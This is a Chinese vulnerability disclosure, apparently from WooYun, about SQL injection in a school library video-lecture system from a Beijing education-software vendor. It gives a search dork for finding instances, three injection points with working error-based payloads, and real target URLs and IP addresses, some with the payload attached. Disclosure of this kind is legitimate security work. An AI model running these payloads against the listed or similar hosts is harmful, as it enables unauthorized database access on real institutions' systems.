漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2014-11-17: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-02-15: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
某学校用系统多处SQL注入漏洞
详细说明:
公司:北京爱迪科森教育科技股份有限公司
网址:http://www.bjadks.com/index.html
系统:学校图书馆报告厅
google关键字: inurl:/PublicFolder/VideoList.aspx?TagID=

注入点1:
/PublicFolder/search.aspx?key=1
参数:ctl00%24ContentPlaceHolder1%24txttitle
ctl00%24ContentPlaceHolder1%24txtcatalog
ctl00%24ContentPlaceHolder1%24txtcolumn
ctl00%24ContentPlaceHolder1%24txtauthor
ctl00%24ContentPlaceHolder1%24txtparagraph
ctl00%24ContentPlaceHolder1%24txtcl
POC:'AND 1=(select+db_name())+'
===============

注入点2:
/PublicFolder/AuthorVideo.aspx?AuthorID=
参数:
AuthorID
POC:/PublicFolder/AuthorVideo.aspx?AuthorID=(select+convert(int%2c@@version)+FROM+syscolumns)
================
注入点3:
/PublicFolder/VideoList.aspx?TagID=
参数:
TagID
POC:PublicFolder/VideoList.aspx?TagID=%27%2b+(select+convert(int%2cdb_name())+FROM+syscolumns)+%2b%27&type=catalog&userid=2&level=3
------------------------------------------
--------------
再给几个测试案例:
http://www.wsbgt.com//PublicFolder/VideoList.aspx?TagID=%27%2b+(select+convert(int%2c@@version)+FROM+syscolumns)+%2b%27&type=catalog&userid=2&level=3
http://61.175.139.214/adksvod/PublicFolder/VideoList.aspx?TagID=%27%2b+(select+convert(int%2c@@version)+FROM+syscolumns)+%2b%27&type=catalog&userid=2&level=3
http://202.117.122.49/
http://219.247.104.5/
http://210.34.96.114/
http://ksvod.tedala.gov.cn/
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
>
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝